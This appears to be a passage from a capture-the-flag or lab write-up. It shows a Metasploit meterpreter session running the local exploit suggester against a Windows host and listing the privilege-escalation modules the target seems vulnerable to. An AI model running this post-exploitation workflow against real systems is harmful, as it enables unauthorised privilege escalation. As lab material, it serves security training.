 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.254.16 - Collecting local exploits for x86/windows...
[*] 10.10.254.16 - 193 exploit checks are being tried...
[+] 10.10.254.16 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detec
ted!
[+] 10.10.254.16 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.254.16 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.254.16 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.254.16 - Valid modules for session 1:
CTFs
# Name Potentially Vulnerable? Check Result
1 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
2 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The service is running, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2
build detected!
3 exploit/windows/local/ms10_092_schelevator Yes The service is running, but could not be validated.
4 exploit/windows/local/ms13_053_schlamperei Yes The target appears to be vulnerable.
5 exploit/windows/local/ms13_081_track_popup_menu Yes The target appears to be vulnerable.
6 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
7 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
8 exploit/windows/local/ntusermndragover Yes The target appears to be vulnerable.
9 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
13 exploit/windows/local/always_install_elevated No The target is not exploitable.